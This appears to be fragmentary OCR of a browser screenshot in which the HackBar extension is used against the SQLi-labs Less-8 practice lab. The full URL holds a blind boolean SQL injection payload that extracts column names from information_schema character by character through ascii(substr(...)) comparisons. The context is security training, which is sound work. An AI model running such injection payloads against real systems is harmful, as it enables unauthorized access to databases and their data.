 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and (select ascii(substr(column_name,1,
Bur
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
HackBar Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-8/?id=1' and (select ascii(substr(column_name,1,1))  from information_schema.columns where table_schema=database() and table_name='emails' limit
0,1)=105--+
Split URL
Execute
Post data Referrer User Agent Cookies